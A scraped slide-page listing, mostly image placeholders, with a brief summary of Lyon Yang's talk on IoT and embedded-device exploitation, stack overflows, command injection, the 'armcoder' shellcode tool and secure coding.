


Lyon Yang discusses his journey in IoT and embedded systems exploitation, emphasizing the security flaws commonly found in IoT devices. He details various vulnerabilities, attack surfaces, and exploitation techniques, including stack overflows and command injections, while introducing tools like 'armcoder' for shellcode crafting. The presentation also reviews the importance of secure coding practices and highlights the potential for significant security risks in current IoT implementations.

![30






